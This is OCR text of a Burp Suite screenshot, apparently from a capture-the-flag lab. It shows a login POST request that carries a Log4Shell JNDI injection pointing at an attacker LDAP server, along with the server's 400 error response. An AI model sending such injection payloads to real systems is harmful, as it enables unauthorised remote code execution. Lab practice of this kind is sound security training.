 Home
Kali
1 2 3 4
2
3
10.10.16.87
1:00
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://10.129.134.224:8443 HTTP/1
Issue the request
Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.134.224:8443
3 Content-Length: 102
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json; charset=utf-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept: */*
11 Origin: https://10.129.134.224:8443
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://10.129.134.224:8443/manage/account/login?redirect=%2
Fmanage
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.87:1389/o=tomcat}",
"strict":true
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.134.224:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 17 Apr 2025 06:28:56 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search
0 highlights
Inspector
Selection 43 (0x2b)
Selected text
"${jndi:ldap://10.10.16.87:1389/o=to
mcat}",
Decoded from: Select
"${jndi:ldap://10.10.16.87:1389/o=to
mcat}",
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Response headers 9
Inspector
Notes